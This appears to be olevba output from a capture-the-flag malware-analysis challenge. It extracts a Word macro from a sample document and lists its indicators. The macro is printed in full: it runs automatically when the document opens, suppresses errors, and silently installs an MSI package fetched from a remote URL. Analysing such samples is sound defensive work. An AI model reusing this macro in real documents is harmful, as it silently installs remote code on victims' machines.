 sakarl@CSS-XPS15-03 /m/c/U/s/D/E/for - DR. MAL> olevba drmal.zip -z infected
olevba 0.60.1 on Python 3.10.12 - http://decalage.info/python/oletools
===============================================================================
FILE: Mal.doc in drmal.zip
Type: MHTML
WARNING  For now, VBA stomping cannot be detected for files in memory
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: None - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
    MyMacro
End Sub

Sub Document_Open()
    MyMacro
End Sub

Sub MyMacro()
    On Error Resume Next
    iceCube = "WindowsInstaller.Installer"
    Dim eazyE As Object
    Set eazyE = CreateObject(iceCube)
    eazyE.UILevel = 2
    snoopDogg = "https://drmal.io.ept.gg/flagInstaller.msi"
    eazyE.InstallProduct snoopDogg
End Sub

+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |AutoOpen            |Runs when the Word document is opened        |
|AutoExec  |Document_Open       |Runs when the Word or Publisher document is  |
|          |                    |opened                                       |
|Suspicious|CreateObject        |May create an OLE object                     |
|IOC       |https://drmal.io.ept|URL                                          |
|          |.gg/flagInstaller.ms|                                             |
|          |i                   |                                             |
|IOC       |flagInstaller.msi   |Executable file name                         |
+----------+--------------------+---------------------------------------------+